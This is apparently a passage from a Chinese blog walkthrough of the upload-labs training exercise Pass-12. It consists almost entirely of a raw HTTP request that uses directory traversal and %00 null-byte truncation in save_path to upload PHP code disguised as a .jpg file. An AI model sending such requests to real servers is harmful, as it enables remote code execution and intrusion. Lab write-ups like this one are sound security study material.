 POST /Pass-12/index.php?save_path=../upload/4.php%00 HTTP/1.1
Host: 122.51.139.242:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1285987239741
Content-Length: 326
Origin: http://122.51.139.242:8083
Connection: close
Referer: http://122.51.139.242:8083/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------1285987239741
Content-Disposition: form-data; name="upload_file"; filename="4.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------1285987239741
Content-Disposition: form-data; name="submit"
-----------------------------1285987239741--
https://blog.csdn.net/qq_46804551